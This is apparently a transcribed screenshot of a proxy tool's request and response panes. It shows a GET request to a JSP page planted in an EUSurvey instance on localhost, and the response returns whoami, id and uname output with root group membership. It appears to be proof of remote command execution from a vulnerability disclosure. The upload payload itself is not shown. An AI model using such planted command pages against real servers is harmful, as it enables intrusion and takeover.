 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /eusurvey/renderchk-1.jsp HTTP/1.1
2 Host: 127.0.0.1:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36
4 Accept: */*
5 Cookie: SESSION=
NmYxMGQ5ZWUtMjllMC00ZTU3LWFmOTgtYmU5YTc4N2Q5Z
jhi
6 Connection: keep-alive
7
8
1 HTTP/1.1 200
2 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
3 Pragma: no-cache
4 Expires: 0
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Content-Security-Policy: frame-ancestors https://*.localhost
8 Content-Type: text/plain;charset=UTF-8
9 Date: Tue, 15 Sep 2026 16:45:21 GMT
10 Keep-Alive: timeout=20
11 Connection: keep-alive
12 Content-Length: 178
13
14 whoami=
15 id=uid=1001 gid=0(root) groups=0(root)
16 uname=Linux 3a4bebc2e5d7 7.0.11-76070011-generic #202606011647~1780583630~22.04~70ad774
SMP PREEMPT_DYNAMIC Thu J x86_64 GNU/Linux
17